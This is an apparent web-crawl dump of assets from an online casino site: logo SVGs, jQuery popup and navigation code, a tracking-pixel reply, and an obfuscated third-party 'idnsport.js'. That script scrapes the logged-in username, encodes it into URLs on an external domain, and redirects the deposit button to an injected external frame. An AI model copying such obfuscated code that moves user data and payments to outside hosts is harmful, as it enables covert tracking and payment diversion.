5.2,311c10.93,10.29,21.86,21.22,32.79,31.5-3.21-14.79-5.14-30.22-7.71-45,12.86-7.07,25.72-14.79,39.22-21.86l-44.36-5.79c-3.22-14.79-5.14-30.22-8.36-44.36-6.43,12.86-12.86,26.36-19.29,39.86m-542,64.94,1.93,27-25.07,10.29L218.07,374,220,401a265.5,265.5,0,0,1,14.14-22.5l25.72,5.79-16.72-20.57,14.14-23.15-25.07,10.29A259.11,259.11,0,0,0,215.5,330.3m684.71,20.57-24.43-10.29,14.14,23.15c-5.79,7.07-11.57,13.5-17.36,20.57l25.72-5.79L912.43,401l1.93-27,25.72-6.43-24.43-10.29,1.93-27ZM283.65,397.81c-28.29,7.71-55.29,25.72-69.44,52.08-1.29,92.58,0,185.16-.64,278.38A212.26,212.26,0,0,0,283,759.77c28.93,7.71,58.51,5.79,88.08,3.86s59.79-9.64,81.65-30.22c34.07-30.22,44.36-83.58,26.36-126-9.64-23.79-30.86-40.5-53.36-50.79,22.5-14.14,39.86-38.57,38.58-66.22.64-49.51-41.79-92.58-88.72-97.72-30.22-3.22-61.72-3.22-91.94,5.14M411,390.74c33.43,12.22,55.29,43.08,66.86,75.86h44.36V764.27H598V466.6h41.79c22.5-34.07,54-63,92.58-75.86-107.37.64-214.73,0-321.46,0M742.05,401a165.62,165.62,0,0,0-93.87,84.22c-21.22,43.08-24.43,92.58-17.36,139.51,6.43,44.36,28.29,86.15,63.65,113.8,33.43,26.36,77.15,34.72,117.65,31.5,41.15-3.21,84.22-14.79,117-41.79V550.18H805.7v68.15h48.22v68.15c-25.07,17.36-58.51,17.36-86.79,7.07-30.86-12.22-52.08-43.08-58.51-75.22-6.43-32.79-4.5-66.86,7.71-97.72,11.57-28.29,35.36-51.43,64.93-57.22,36.65-9.64,74.58,6.43,102.22,30.22,10.93-21.22,21.22-42.43,32.79-63.65C870,386.88,799.92,381.74,742.05,401" transform="translate(-66.55 -56.49)"/><path class="cls-3" d="M303.58,476.89c19.29-23.79,63.65-19.93,76.51,9.64,5.14,16.07-1.93,38.57-19.93,43.08-20.57,5.79-41.79,2.57-63,3.21,1.29-18-4.5-39.22,6.43-55.93m-6.43,117.65c26.36,1.29,54-3.86,79.08,6.43,36.65,14.79,34.07,78.44-2.57,91.29-25.07,3.21-52.72,5.14-76.51-7.07Zm145.3,238.52c134.37,13.5,268.1,50.15,403.75,34.07A350.49,350.49,0,0,0,940.71,844c-23.79,31.5-48.86,61.72-80.36,85.51-25.07,4.5-50.15,1.93-74.58-.64-72.65-9.64-142.09-32.15-211.52-55.29-43.72-13.5-86.79-30.22-131.8-40.5M354.37,862c57.86,1.29,113.15,21.22,168.44,39.22,91.29,29.57,181.3,65.58,277.74,73.29-41.15,23.15-84.22,41.79-130.51,52.08-6.43,1.93-11.57-3.21-17.36-5.14C595.47,989.3,540.82,952.65,483.6,918.58,442.45,894.79,400,872.93,354.37,862m-72,77.15c40.5,2.57,81.65,8.36,118.3,26.36,41.79,18.64,78.44,45.65,115.73,71.36a478.73,478.73,0,0,1-234-97.72" transform="translate(-66.55 -56.49)"/></g></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://taranepublishing.com/assets/js/main.js?v=9.1
body_size: 1786
content:
var config = {
  lobbyFooter : {
    items : 5
  }
};
//main function
$('.opennew a').bind('click', function () {
	if ($(this).attr('target') == "_parent") return;
    CenterPopup($(this).data('href'), '', 830, 690, 'Tab');
});

$('a.opennew').bind('click', function (e) {
  // e.preventDefault();
  if ($(this).attr('target') == "_parent") return;
    CenterPopup($(this).data('href'), '', 830, 690, 'Tab');
});

$('.opennewbig a').bind('click', function () {
  if ($(this).attr('target') == "_parent") return;
    CenterPopup($(this).data('href'), '', 1024, 725, 'Banking');
});

$('a.opennewbig').bind('click', function () {
  if ($(this).attr('target') == "_parent") return;
    CenterPopup($(this).data('href'), '', 1024, 725, 'Banking');
});

$('.openlobby').bind('click', function () {
  if ($(this).attr('target') == "_parent") return;
    CenterPopup($(this).data('href'), '', 1060, 665, '');
});

//Terms & Conditions and Rules & Regulations. open new window
$('#reg-main td:last').parent().prev().on('click', 'a', function () {
    if ($(this).attr('target') == "_parent") return;
    CenterPopup($(this).data('href'), '', 830, 690, 'Tab');
});

// Centering popup for casino lobby
function CenterPopup(url, params, width, height, name) {
  var screenLeft=0, screenTop=0;

  if(!name) name = 'Live Casino';
  if(!width) width = 1060;
  if(!height) height = 665;

  var defaultParams = { }

  if(typeof window.screenLeft !== 'undefined') {
      screenLeft = window.screenLeft;
      screenTop = window.screenTop;
  } else if(typeof window.screenX !== 'undefined') {
      screenLeft = window.screenX;
      screenTop = window.screenY;
  }

  var features_dict = {
      toolbar: 'no',
      location: 'no',
      directories: 'no',
      left: screenLeft + ($(window).width() - width) / 2,
      top: screenTop + ($(window).height() - height) / 2,
      status: 'yes',
      menubar: 'no',
      scrollbars: 'yes',
      resizable: 'no',
      width: width,
      height: height
  };
  features_arr = [];
  for(var k in features_dict) {
      features_arr.push(k+'='+features_dict[k]);
  }
  features_str = features_arr.join(',')

  // var qs = '?'+$.param($.extend({}, defaultParams, params));
  var win = window.open(url, name, features_str);
  win.focus();
  return false;
}

function openNewWindow(url, name, width, height, left, top, scrollbars) {
    window.open(url, name, 'left=' + left + ', top=' + top + ', width=' + width + ', height=' + height + ', scrollbars=' + scrollbars + ', location=no, menubar=no, titlebar=no, hotkeys=no, toolbars=no, status =no, resizable=yes');
}

function SetMainContent() {
    var bodyHeight = parent.window.document.documentElement.clientHeight;
    var hdHeight = $('.header').height();
    var ftHeight = $('.footer').height();
    var mainHeight = bodyHeight - hdHeight - ftHeight;
    //$('.main').css('min-height', mainHeight);
}

////start subnavbar
$(function () {
   var subnavtimeout = 0;
   $('.nav li.sub').hover(function () {
       $('.nav li.sub a').removeClass('hover');
       $(this).find('a').addClass('hover');
       var page = $(this).attr('data-page');
       $('.subnavbar .pagetype').hide();
       $('.subnavbar .pagetype[data-page=' + page + ']').show();
       $('.subnavbar').stop(true, true).slideDown();
       //setTimeout(function () { $('.subnavbar').stop(true, true).slideDown(); }, 600);

       clearTimeout(subnavtimeout);
   });

   $('.nav li:not(".sub")').hover(function () {
       $('.nav li.sub a').removeClass('hover');
       $('.subnavbar').stop(true, true).slideUp();
   });

   $('.subnavbar').hover(function () {
       clearTimeout(subnavtimeout);
   });

   $('.navbar,.subnavbar').on('mouseleave', function () {
       //$('.nav li.sub a').removeClass('hover');
       subnavtimeout = setTimeout(function () {
           $('.nav li.sub a').removeClass('hover');
           $(".subnavbar").stop(true, true).slideUp();
       }, 800);
   });

});
////end subnavbar

//start marquee
$('.marquee').marquee({
    //speed in milliseconds of the marquee
    duration: 20000,
    //gap in pixels between the tickers
    gap: 50,
    //time in milliseconds before the marquee will start animating
    delayBeforeStart: 100,
    //'left' or 'right'
    direction: 'left',
    //true or false - should the marquee be duplicated to show an effect of continues flow
    duplicated: true,
    pauseOnHover: true
});
//end marquee

//start sroll to top
$(function () {
    $('.rollto a.scrolltop').on('click', function () {
        scrollTo('', 500);
    });
    $('.rollto a.scrollbottom').on('click', function () {
        scrollTo('.footer');
    });
    $(window).scroll(function () {
        var scroller = $('.rollto');
        document.documentElement.scrollTop + document.body.scrollTop > 150 ? scroller.fadeIn() : scroller.fadeOut();
    });
});

function scrollTo(name, speed) {
    if (!speed) speed = 300;
    if (!name) {
        $('html,body').animate({
            scrollTop: 0
        }, speed);
    } else {
        if ($(name).length > 0) {
            $('html,body').animate({
                scrollTop: $(name).offset().top
            }, speed);
        }
    }
}
//end sroll to top

// reload captcha 
$(function()
{
  $('#captcha-login, #re-captcha-login').click(function(){
      $('#captcha-login').attr('src','/captcha/login?'+Math.random());
  });

  $('#re-captcha-login-popup').click(function(){
      $('#captcha-login-popup').attr('src','/captcha/login?'+Math.random());
  });
})
// end of reload captcha

// achor function
$(function () {
    $('a[href^="#"]').attr('onclick', 'return false');
});
// end achor function

// hover effect on casino page
$('.studio1').hover(function(){
  $('.studio1').addClass('studio-hover');
  $('.std1').addClass('std-hover');
  $('.std-play-btn1').addClass('std-play-btn-hover');
},
function(){
  $('.studio1').removeClass('studio1-hover');
  $('.std1').removeClass('std-hover');
  $('.std-play-btn1').removeClass('std-play-btn-hover');
});

$('.studio2').hover(function(){
  $('.studio2').addClass('studio-hover');
  $('.std2').addClass('std-hover');
  $('.std-play-btn2').addClass('std-play-btn-hover');
},
function(){
  $('.studio2').removeClass('studio-hover');
  $('.std2').removeClass('std-hover');
  $('.std-play-btn2').removeClass('std-play-btn-hover');
});
// end hover effect on casino page

// balance popover
// var popOverSettings = {
//   placement: 'bottom',
//   trigger: 'hover',
//   container: 'body',
//   html: true,
//   selector: '[rel="popover"]',
//   content: function () {
//     return $('#popover-content').html();
//   }
// }
// $('body').popover(popOverSettings);
// end balance popover

$('[rel="popover"]').each(function() {
    // console.log($(this).attr('id'));
    var $pElem= $(this);
    $pElem.popover(
        {
            placement: 'bottom',
            trigger: 'hover',
            container: 'body',
            html: true,
            // selector: '[rel="popover"]',
            content: getPopoverContent($pElem.attr("id"))
        }
    );
});
    
function getPopoverContent(target) {
    return $("#" + target + "-content").html();
};

// loader
$("#loader").delay(300).fadeOut(8000);
$(".mask").delay(500).fadeOut(8000);

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://logsdk.kwai-pro.com/rest/wd/common/log/collect/radar?v=3.10.28&kpn=ksib.fe.pixel
body_size: -42
content:
{"result":1,"hostName":"public-sgp1n-c11-146.idcsgpaz3.sgp.kwaidc.com"}

--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/playstar.svg?v=2
body_size: 35
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 800"><defs><style>.cls-1{fill:#fff;}</style></defs><title>White</title><path id="_Path_" data-name="&lt;Path&gt;" class="cls-1" d="M97.22,354.14,0,537.87C256,509.5,508.68,358.61,508.68,358.61L232.73,605l83.22,129.76C405.4,554.23,536.34,344.17,653.33,234.27l1.53-21.09C537.06,268,358.38,335.48,97.22,354.14Z"/><path id="_Path_2" data-name="&lt;Path&gt;" class="cls-1" d="M735.83,177.27,797.42,166a3.27,3.27,0,0,0,0-6.4l-61.59-11.29a18.4,18.4,0,0,1-14.63-15.2l-10.87-64a3.11,3.11,0,0,0-6.16,0l-10.87,64a18.4,18.4,0,0,1-14.63,15.2l-61.59,11.29a3.27,3.27,0,0,0,0,6.4l61.59,11.29a18.4,18.4,0,0,1,14.63,15.2l10.87,64a3.11,3.11,0,0,0,6.16,0l10.87-64A18.4,18.4,0,0,1,735.83,177.27Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/idnslot.svg
body_size: 803
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 800 787.72">
  <defs>
    <style>
      .cls-1 {
        fill: #f4f4f4;
      }

      .cls-2 {
        fill: url(#_未命名漸層_20);
      }

      .cls-3 {
        fill: #fff;
      }
    </style>
    <linearGradient id="_未命名漸層_20" data-name="未命名漸層 20" x1="799.23" y1="191.27" x2="799.23" y2="176.02" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#0036fa"/>
      <stop offset=".18" stop-color="#0600ad"/>
      <stop offset=".22" stop-color="#0600b9"/>
      <stop offset=".32" stop-color="#0800d3"/>
      <stop offset=".43" stop-color="#0900e6"/>
      <stop offset=".56" stop-color="#0a00f4"/>
      <stop offset=".72" stop-color="#0a00fc"/>
      <stop offset="1" stop-color="#0b00ff"/>
    </linearGradient>
  </defs>
  <g id="Layer_1-2" data-name="Layer_1">
    <g>
      <path class="cls-2" d="M798.89,178.61c.03.34.07.69.1,1.02.04.39.09.77.12,1.14.09.9.17,1.78.24,2.61.11,1.27.2,2.46.28,3.58.03.53.07,1.06.1,1.57.06.98.1,1.9.14,2.74-.11-3.22-.39-7.53-.99-12.67ZM798.88,178.61h.01s-.01-.1-.02-.16c0,.06.01.11.01.16ZM798.76,177.56c.04.3.08.6.11.89-.08-.79-.18-1.6-.29-2.43.07.52.12,1.04.18,1.54Z"/>
      <g>
        <g>
          <path class="cls-1" d="M798.89,178.61s-.01-.1-.02-.16c-.08-.79-.18-1.6-.29-2.43.07.52.12,1.04.18,1.54.04.36.09.7.12,1.04.04.34.08.69.11,1.02.04.39.09.77.12,1.14.09.9.17,1.78.24,2.61.11,1.27.2,2.46.28,3.58.03.53.07,1.06.1,1.57.06.98.1,1.9.14,2.74-.11-3.22-.39-7.53-.99-12.67Z"/>
          <path class="cls-1" d="M800,419.43v152.19c0,202.18-186.12,215.38-221.53,216.06v.04H234.85v-.33C-7.94,780.61.04,589.7.04,589.7h-.04v-147.66c5.42-1.89,10.84-3.74,16.27-5.56,23.49-7.83,47.12-14.87,71.13-20.59,5.4-1.3,10.82-2.52,16.27-3.68v177.48c0,107.77,144.41,107.77,144.41,107.77h324.53c123.72,0,123.72-125.84,123.72-125.84v-177.82c5.43,1.09,10.86,2.21,16.27,3.39,23.91,5.18,47.57,11.16,71.13,17.67,5.43,1.5,10.84,3.02,16.27,4.58Z"/>
        </g>
        <path class="cls-3" d="M800,198.03v221.4c-5.42-1.56-10.83-3.08-16.27-4.58-23.57-6.51-47.22-12.49-71.13-17.67-5.41-1.18-10.83-2.3-16.27-3.39v-195.77c0-104.92-136.53-107.68-143.76-107.76H227.4c-123.73,0-123.73,125.82-123.73,125.82v196.12c-5.44,1.16-10.87,2.38-16.27,3.68-24.01,5.72-47.64,12.76-71.13,20.59-5.42,1.81-10.84,3.67-16.27,5.56v-225.95C0-7.34,227.4.03,227.4.03V0h382.15c148.6,18.23,181.33,122.34,188.47,171.86.1.72.2,1.42.3,2.12.09.69.18,1.37.27,2.03.07.52.12,1.04.18,1.54.04.36.09.7.12,1.04.04.34.08.69.11,1.02.04.39.09.77.12,1.14.09.9.17,1.78.24,2.61.11,1.27.2,2.46.28,3.58.03.54.07,1.07.1,1.57.06.98.1,1.9.14,2.74,0,.21.01.42.02.63,0,.26.01.51.02.74.01.26.01.5.02.74-.01.04-.01.08,0,.12.02.9.03,1.68.03,2.32s-.01,1.19-.01,1.56c0,.41-.01.63-.01.63h.04Z"/>
      </g>
      <polygon class="cls-3" points="490.81 441.62 512.27 566.62 400 507.59 287.76 566.62 309.21 441.62 218.36 353.06 343.9 334.85 400 221.11 456.11 334.85 581.67 353.06 490.81 441.62"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/script/idnsport.js?1763806528
body_size: 2330
content:
var _0xabbf72=_0x5f14;(function(_0x2d7fd8,_0x49a318){var _0x5e5328=_0x5f14,_0x4b5478=_0x2d7fd8();while(!![]){try{var _0xde8a5c=parseInt(_0x5e5328(0x1f7))/0x1+-parseInt(_0x5e5328(0x1f1))/0x2*(-parseInt(_0x5e5328(0x21e))/0x3)+-parseInt(_0x5e5328(0x1ff))/0x4+parseInt(_0x5e5328(0x1f8))/0x5+-parseInt(_0x5e5328(0x20b))/0x6+parseInt(_0x5e5328(0x20d))/0x7+-parseInt(_0x5e5328(0x216))/0x8;if(_0xde8a5c===_0x49a318)break;else _0x4b5478['push'](_0x4b5478['shift']());}catch(_0x4b5a54){_0x4b5478['push'](_0x4b5478['shift']());}}}(_0x5f1c,0x45803));function _0x5f1c(){var _0x27ce90=['addEventListener','contentDocument','floor','[replacesupply]','remove','.topmenu\x20>\x20ul\x20>\x20li:nth-of-type(1)\x20>\x20a\x20>\x20span','trim','close','2995688aKpsvL','.user-welcome','iframeautodepoidnsport','prepend',',top=','lmth.alawan/','then','.forms','3xEuLLP',',height=','Location','html','text','string','containerautodepoidsport','&msg=','deposit','width=','replace','#deposit-amount','=atad?/piv.sitamoto.1emarfi//:sptth','jQuery','autodepo','length','postMessage','click','split','hi,\x20','.btn-depo','now',',\x20left=','parent','piv.sitamoto.51emarfi','getElementById','#deposit-landing','reverse','711182pmnqSH','onload','#li-home','document','href','<span\x20class=\x22opennewbig\x22><a\x20href=\x22javascript:void(0)\x22\x20id=\x22deposit-landing\x22\x20class=\x22btn-depo\x20btn\x20btn-success\x22>INSTANT\x20DEPO</a></span>','392256epILsl','2719385SEfIbO','attachEvent','write','charAt','{\x22username\x22:\x22','parse','//:sptth','912632FaJAMA','headers','toLowerCase','height','style','contentWindow','get',',menubar=no,resizable=no,scrollbars=yes,location=no,toolbar=no','join','data','open','<li>','2487672GbmLYq','message','71274iOGGQd'];_0x5f1c=function(){return _0x27ce90;};return _0x5f1c();}var urlframe='',usernameQris='',checkonload;if(!domainsystem)var domainsystem=_0xabbf72(0x1ed);function _0x5f14(_0x1eefa5,_0x2ddfce){var _0x5f1c1a=_0x5f1c();return _0x5f14=function(_0x5f143d,_0x472fec){_0x5f143d=_0x5f143d-0x1e8;var _0x264c13=_0x5f1c1a[_0x5f143d];return _0x264c13;},_0x5f14(_0x1eefa5,_0x2ddfce);}var iframecontentvip,iframeurl1,autodepo=null,eventMethod=window[_0xabbf72(0x20e)]?_0xabbf72(0x20e):_0xabbf72(0x1f9),eventer=window[eventMethod],messageEvent=eventMethod===_0xabbf72(0x1f9)?'onmessage':_0xabbf72(0x20c),firsttimeevent=![],addheightvip=0x96;eventer(messageEvent,function(_0x4b685b){var _0x5b27b2=_0xabbf72;if(typeof _0x4b685b['data']==_0x5b27b2(0x223)){if(_0x4b685b[_0x5b27b2(0x208)]===_0x5b27b2(0x1f2)){if(autodepo)autodepo[_0x5b27b2(0x22e)](_0x5b27b2(0x1fc)+usernameQris+'\x22}','*');else setTimeout(function(){var _0x3aa41c=_0x5b27b2;document[_0x3aa41c(0x1ee)](_0x3aa41c(0x218))[_0x3aa41c(0x204)][_0x3aa41c(0x22e)](_0x3aa41c(0x1fc)+usernameQris+'\x22}','*');},0x3e8);}else{if(_0x4b685b[_0x5b27b2(0x208)][_0x5b27b2(0x1fb)](0x0)=='{'){var _0x4dac7d=JSON[_0x5b27b2(0x1fd)](_0x4b685b[_0x5b27b2(0x208)]);if(_0x4dac7d[_0x5b27b2(0x202)])document['getElementById'](_0x5b27b2(0x224))[_0x5b27b2(0x203)]['height']=parseInt(_0x4dac7d[_0x5b27b2(0x202)])+addheightvip+'px';!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function setupIframeVip(){var _0x24c038=_0xabbf72;iframecontentvip=iframecontentvip[_0x24c038(0x228)](_0x24c038(0x211),iframeurl1);var _0x624d9b=document[_0x24c038(0x1ee)](_0x24c038(0x218));if(_0x624d9b['contentDocument'])var _0x2b8d37=_0x624d9b[_0x24c038(0x20f)];else{if(_0x624d9b[_0x24c038(0x204)])var _0x2b8d37=_0x624d9b[_0x24c038(0x204)][_0x24c038(0x1f4)];}_0x2b8d37[_0x24c038(0x209)](),_0x2b8d37[_0x24c038(0x1fa)](iframecontentvip),_0x2b8d37[_0x24c038(0x215)]();}checkonload=setInterval(function(){var _0x40244b=_0xabbf72;if(window[_0x40244b(0x22b)]){if($('.btn-depo')['length']>0x0||$('#deposit-amount')[_0x40244b(0x22d)]>0x0){clearInterval(checkonload);var _0x2e98a1='/atad/'+domainsystem+_0x40244b(0x1fe);fetch(_0x2e98a1[_0x40244b(0x230)]('')[_0x40244b(0x1f0)]()[_0x40244b(0x207)]('')+uuidautodepo+'.txt')[_0x40244b(0x21c)](_0x4c7819=>{var _0x488d71=_0x40244b;return _0x4c7819['ok']?_0x4c7819[_0x488d71(0x222)]():fetch(response[_0x488d71(0x200)][_0x488d71(0x205)](_0x488d71(0x220)))['then'](_0x52216b=>_0x52216b[_0x488d71(0x222)]());})[_0x40244b(0x21c)](_0xd0180d=>{var _0xa4197=_0x40244b;if(_0xd0180d!=''){var _0x4d9437=_0xa4197(0x22a);urlframe=_0x4d9437[_0xa4197(0x230)]('')['reverse']()[_0xa4197(0x207)]('')+_0xd0180d;if($(_0xa4197(0x1e9))[_0xa4197(0x22d)]>0x0){usernameQris=$(_0xa4197(0x213))['text']()[_0xa4197(0x214)]()[_0xa4197(0x201)]()[_0xa4197(0x228)]('hi,\x20','');var _0x3cf35a=$('.user-info\x20.user-menu\x20.opennewbig')['eq'](0x1)[_0xa4197(0x1ec)](),_0xb985e2=$('.user-info\x20.user-menu\x20.opennewbig')['eq'](0x1),_0x25a75b=$(_0xa4197(0x20a))[_0xa4197(0x221)](_0xb985e2[_0xa4197(0x221)]());_0xb985e2[_0xa4197(0x212)](),$(_0xa4197(0x1f3))['after'](_0x25a75b),$('a',_0x25a75b)[_0xa4197(0x22f)](function(){var _0x304732=_0xa4197,_0x5624c8=0x2ee,_0x45e50c=0x2ee,_0x1fdd8d=(screen['width']-_0x5624c8)/0x2,_0x4836ec=(screen[_0x304732(0x202)]-_0x45e50c)/0x2,_0x5e6636=_0x304732(0x227)+_0x5624c8+_0x304732(0x21f)+_0x45e50c+_0x304732(0x21a)+_0x4836ec+_0x304732(0x1eb)+_0x1fdd8d+_0x304732(0x206);window[_0x304732(0x209)]($(this)['data'](_0x304732(0x1f5)),_0x304732(0x226),_0x5e6636);}),_0x3cf35a[_0xa4197(0x219)](_0xa4197(0x1f6)),$(_0xa4197(0x1ef))['on'](_0xa4197(0x22f),function(){var _0x12d65e=_0xa4197,_0x16263b=0x190,_0x23d9a6=0x2ee,_0x20027c=(screen['width']-_0x16263b)/0x2,_0x3b1da0=(screen[_0x12d65e(0x202)]-_0x23d9a6)/0x2,_0x38df70=_0x12d65e(0x227)+_0x16263b+_0x12d65e(0x21f)+_0x23d9a6+',top='+_0x3b1da0+_0x12d65e(0x1eb)+_0x20027c+_0x12d65e(0x206);autodepo=window[_0x12d65e(0x209)](urlframe+_0x12d65e(0x225)+btoa(_0x12d65e(0x1fc)+usernameQris+'\x22}'),_0x12d65e(0x22c),_0x38df70);});}else{if($(_0xa4197(0x229))[_0xa4197(0x22d)]>0x0){var _0x4b1474=_0xa4197(0x21b)+domainsystem+_0xa4197(0x1fe);fetch(_0x4b1474['split']('')[_0xa4197(0x1f0)]()[_0xa4197(0x207)]('')+'?v='+Math[_0xa4197(0x210)](Date[_0xa4197(0x1ea)]()/0x3e8))['then'](_0x2b5c18=>{var _0x292e16=_0xa4197;return _0x2b5c18['ok']?_0x2b5c18['text']():fetch(response[_0x292e16(0x200)][_0x292e16(0x205)](_0x292e16(0x220)))[_0x292e16(0x21c)](_0x7c8748=>_0x7c8748[_0x292e16(0x222)]());})[_0xa4197(0x21c)](_0x4cdda7=>{var _0x1fb525=_0xa4197;iframecontentvip=_0x4cdda7,usernameQris=$(_0x1fb525(0x217))[_0x1fb525(0x222)]()[_0x1fb525(0x214)]()['toLowerCase']()['replace'](_0x1fb525(0x1e8),''),iframeurl1=urlframe+_0x1fb525(0x225)+btoa(_0x1fb525(0x1fc)+usernameQris+'\x22,\x22judul\x22:\x22\x22}'),$(_0x1fb525(0x21d))[_0x1fb525(0x219)]('<h1\x20style=\x22text-align:\x20center;\x22>Instant\x20Deposit</h1><div\x20id=\x22containerautodepoidsport\x22\x20style=\x22height:\x20450px;opacity:100%;\x22><iframe\x20id=\x22iframeautodepoidnsport\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div><hr\x20/><h1\x20style=\x22text-align:\x20center;\x22>Manual\x20Deposit</h1>'),setupIframeVip();});}}}});}}},0x64);

--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/pg.svg
body_size: 258
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2057.21 946.23"><defs><style>.cls-1{fill:#fff;}</style></defs><title>PG Logo White</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="95.26" y="95.79" width="84.11" height="84.11"/><rect class="cls-1" x="190.53" y="95.79" width="84.11" height="84.11"/><rect class="cls-1" x="285.79" y="95.79" width="84.11" height="84.11"/><rect class="cls-1" x="381.06" y="95.79" width="84.11" height="84.11"/><rect class="cls-1" x="476.32" y="95.79" width="84.11" height="84.11"/><rect class="cls-1" x="571.59" y="95.79" width="84.11" height="84.11"/><rect class="cls-1" x="666.85" y="95.79" width="84.11" height="84.11"/><rect class="cls-1" x="762.11" y="95.79" width="84.11" height="84.11"/><rect class="cls-1" x="95.24" width="84.11" height="84.11"/><rect class="cls-1" x="190.51" width="84.11" height="84.11"/><rect class="cls-1" x="285.77" width="84.11" height="84.11"/><rect class="cls-1" x="381.04" width="84.11" height="84.11"/><rect class="cls-1" x="476.31" width="84.11" height="84.11"/><rect class="cls-1" x="571.58" width="84.11" height="84.11"/><rect class="cls-1" x="666.85" width="84.11" height="84.11"/><rect class="cls-1" y="191.58" width="84.11" height="84.11"/><rect class="cls-1" x="95.24" y="191.58" width="84.11" height="84.11"/><rect class="cls-1" x="666.99" y="191.58" width="84.11" height="84.11"/><rect class="cls-1" x="761.96" y="191.58" width="84.11" height="84.11"/><rect class="cls-1" x="856.93" y="191.58" width="84.11" height="84.11"/><rect class="cls-1" y="287.37" width="84.11" height="84.11"/><rect class="cls-1" x="95.24" y="287.37" width="84.11" height="84.11"/><rect class="cls-1" x="762.11" y="287.37" width="84.11" height="84.11"/><rect class="cls-1" x="856.93" y="287.37" width="84.11" height="84.11"/><rect class="cls-1" y="383.16" width="84.11" height="84.11"/><rect class="cls-1" x="95.24" y="383.16" width="84.11" height="84.11"/><rect class="cls-1" x="762.11" y="383.16" width="84.11" height="84.11"/><rect class="cls-1" x="856.93" y="383.16" width="84.11" height="84.11"/><rect class="cls-1" y="478.96" width="84.11" height="84.11"/><rect class="cls-1" x="95.24" y="478.96" width="84.11" height="84.11"/><rect class="cls-1" x="666.99" y="478.96" width="84.11" height="84.11"/><rect class="cls-1" x="762.11" y="478.96" width="84.11" height="84.11"/><rect class="cls-1" x="856.93" y="478.96" width="84.11" height="84.11"/><rect class="cls-1" y="574.75" width="84.11" height="84.11"/><rect class="cls-1" x="95.24" y="574.75" width="84.11" height="84.11"/><rect class="cls-1" x="190.6" y="574.75" width="84.11" height="84.11"/><rect class="cls-1" x="285.9" y="574.75" width="84.11" height="84.11"/><rect class="cls-1" x="381.21" y="574.75" width="84.11" height="84.11"/><rect class="cls-1" x="476.51" y="574.75" width="84.11" height="84.11"/><rect class="cls-1" x="571.81" y="574.75" width="84.11" height="84.11"/><rect class="cls-1" x="666.99" y="574.75" width="84.11" height="84.11"/><rect class="cls-1" x="762.11" y="574.75" width="84.11" height="84.11"/><rect class="cls-1" y="670.54" width="84.11" height="84.11"/><rect class="cls-1" x="95.24" y="670.54" width="84.11" height="84.11"/><rect class="cls-1" x="190.6" y="670.54" width="84.11" height="84.11"/><rect class="cls-1" x="285.9" y="670.54" width="84.11" height="84.11"/><rect class="cls-1" x="381.21" y="670.54" width="84.11" height="84.11"/><rect class="cls-1" x="476.51" y="670.54" width="84.11" height="84.11"/><rect class="cls-1" y="766.33" width="84.11" height="84.11"/><rect class="cls-1" x="95.24" y="766.33" width="84.11" height="84.11"/><rect class="cls-1" y="862.12" width="84.11" height="84.11"/><rect class="cls-1" y="95.79" width="84.11" height="84.11"/><rect class="cls-1" x="762.11" width="84.11" height="84.11"/><rect class="cls-1" x="571.81" y="670.54" width="84.11" height="84.11"/><rect class="cls-1" x="95.24" y="862.12" width="84.11" height="84.11"/><rect class="cls-1" x="1211.41" y="95.79" width="84.11" height="84.11"/><rect class="cls-1" x="1306.71" y="95.79" width="84.11" height="84.11"/><rect class="cls-1" x="1402.07" y="95.79" width="84.11" height="84.11"/><rect class="cls-1" x="1497.37" y="95.79" width="84.11" height="84.11"/><rect class="cls-1" x="1592.53" y="95.79" width="84.11" height="84.11"/><rect class="cls-1" x="1687.8" y="95.79" width="84.11" height="84.11"/><rect class="cls-1" x="1782.97" y="95.79" width="84.11" height="84.11"/><rect class="cls-1" x="1878.08" y="95.79" width="84.11" height="84.11"/><rect class="cls-1" x="1402.07" width="84.11" height="84.11"/><rect class="cls-1" x="1497.37" width="84.11" height="84.11"/><rect class="cls-1" x="1592.53" width="84.11" height="84.11"/><rect class="cls-1" x="1687.8" width="84.11" height="84.11"/><rect class="cls-1" x="1782.97" width="84.11" height="84.11"/><rect class="cls-1" x="1211.41" y="191.58" width="84.11" height="84.11"/><rect class="cls-1" x="1306.71" y="191.58" width="84.11" height="84.11"/><rect class="cls-1" x="1782.97" y="191.58" width="84.11" height="84.11"/><rect class="cls-1" x="1878.08" y="191.58" width="84.11" height="84.11"/><rect class="cls-1" x="1116.17" y="287.37" width="84.11" height="84.11"/><rect class="cls-1" x="1211.41" y="287.37" width="84.11" height="84.11"/><rect class="cls-1" x="1116.17" y="383.16" width="84.11" height="84.11"/><rect class="cls-1" x="1211.41" y="383.16" width="84.11" height="84.11"/><rect class="cls-1" x="1592.53" y="383.16" width="84.11" height="84.11"/><rect class="cls-1" x="1687.8" y="383.16" width="84.11" height="84.11"/><rect class="cls-1" x="1782.97" y="383.16" width="84.11" height="84.11"/><rect class="cls-1" x="1878.08" y="383.16" width="84.11" height="84.11"/><rect class="cls-1" x="1116.17" y="478.96" width="84.11" height="84.11"/><rect class="cls-1" x="1211.41" y="478.96" width="84.11" height="84.11"/><rect class="cls-1" x="1592.53" y="478.96" width="84.11" height="84.11"/><rect class="cls-1" x="1687.8" y="478.96" width="84.11" height="84.11"/><rect class="cls-1" x="1782.97" y="478.96" width="84.11" height="84.11"/><rect class="cls-1" x="1878.08" y="478.96" width="84.11" height="84.11"/><rect class="cls-1" x="1973.1" y="478.96" width="84.11" height="84.11"/><rect class="cls-1" 